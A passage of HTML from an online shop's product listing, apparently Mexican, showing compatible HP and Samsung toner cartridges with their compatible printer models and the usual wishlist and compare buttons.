				<div class=" item-col col-12 col-full-hd col-md-12 post-3854 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-ce255a product_tag-hp product_tag-laserjet-p3010 product_tag-laserjet-p3015 product_tag-laserjet-p3015d product_tag-laserjet-p3015dn product_tag-laserjet-p3015n product_tag-laserjet-p3015x product_tag-laserjet-p3016 product_tag-laserjet-pro-mfp-m521dn product_tag-laserjet-pro-mfp-m521dw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE255A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3854 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3854"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3854,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3854&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3854"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3854"
		class="compare button  "
		data-product_id="3854"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3854" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/" title="Cartucho de Toner Compatible CE255A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE255A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/">Cartucho de Toner Compatible CE255A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3854" data-quantity="1" class="button product_type_simple" data-product_id="3854" data-product_sku="CE255A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE255A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3854" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE255A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE255A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/">Cartucho de Toner Compatible CE255A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HP LaserJet P3015 / P3015d / P3015dn / P3015x / Enterprise M521dn / M525dn MFP / M525f MFP / M525c MFP Canon LBP-6750dn</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3854" data-quantity="1" class="button product_type_simple" data-product_id="3854" data-product_sku="CE255A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE255A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3854" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3854 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3854"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3854,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3854&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3854"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3854"
		class="compare button  "
		data-product_id="3854"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3854" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/" title="Cartucho de Toner Compatible CE255A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3851 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf279a product_tag-hp product_tag-laserjet-m12w product_tag-laserjet-pro-m12 product_tag-laserjet-pro-m12a product_tag-laserjet-pro-m12w product_tag-laserjet-pro-m26 product_tag-laserjet-pro-mfp-m26a product_tag-laserjet-pro-mfp-m26nw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF279A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CF279A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF279A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF279A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3851 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3851"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3851,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3851&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3851"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3851"
		class="compare button  "
		data-product_id="3851"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3851" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/" title="Cartucho de Toner Compatible CF279A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CF279A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/">Cartucho de Toner Compatible CF279A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3851" data-quantity="1" class="button product_type_simple" data-product_id="3851" data-product_sku="CF279A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CF279A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3851" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF279A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CF279A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF279A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF279A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CF279A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/">Cartucho de Toner Compatible CF279A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HP LaserJet Pro M12a / M12w / MFP M26a / MFP26nw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3851" data-quantity="1" class="button product_type_simple" data-product_id="3851" data-product_sku="CF279A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CF279A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3851" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3851 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3851"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3851,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3851&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3851"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3851"
		class="compare button  "
		data-product_id="3851"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3851" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf279a/" title="Cartucho de Toner Compatible CF279A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3870 product type-product status-publish has-post-thumbnail product_cat-samsung product_cat-toner-compatible product_tag-ml-2160 product_tag-ml-2165 product_tag-ml-2165w product_tag-samsung product_tag-scx-3400f product_tag-scx-3400fw product_tag-scx-3405 product_tag-scx-3405fw product_tag-sf-760p first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d101s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D101S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico MLT-D101S" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D101S-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D101S-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3870 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3870"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3870,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3870&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3870"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3870"
		class="compare button  "
		data-product_id="3870"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3870" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d101s/" title="Cartucho de Toner Generico MLT-D101S">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/" rel="tag">Samsung</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico MLT-D101S</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d101s/">Cartucho de Toner Generico MLT-D101S</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d101s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3870" data-quantity="1" class="button product_type_simple" data-product_id="3870" data-product_sku="MLT-D101S" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico MLT-D101S&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3870" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d101s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D101S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico MLT-D101S" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D101S-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D101S-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/" rel="tag">Samsung</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico MLT-D101S</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d101s/">Cartucho de Toner Generico MLT-D101S</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Samsung ML-2164, ML2164W, ML2165, ML2165W, SCX3400/scx3405</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d101s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3870" data-quantity="1" class="button product_type_simple" data-product_id="3870" data-product_sku="MLT-D101S" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico MLT-D101S&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3870" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3870 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3870"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3870,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3870&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3870"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3870"
		class="compare button  "
		data-product_id="3870"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3870" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d101s/" title="Cartucho de Toner Generico MLT-D101S">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3860 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cb542a product_tag-ce322a product_tag-cf212a product_tag-color-laserjet-cm1312-mfp product_tag-color-laserjet-cm1312nfi product_tag-color-laserjet-cm1415 product_tag-color-laserjet-cm1415fnw product_tag-color-laserjet-cp1215 product_tag-color-laserjet-cp1515n product_tag-color-laserjet-cp1518ni product_tag-color-laserjet-cp1522n product_tag-color-laserjet-cp1523n product_tag-color-laserjet-pro-cp1525nw product_tag-hp product_tag-laserjet-pro-200-color-m251n product_tag-laserjet-pro-200-color-m276n product_tag-laserjet-pro-200-m251nw product_tag-laserjet-pro-200-m276nw product_tag-laserjet-pro-cm1410fnw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
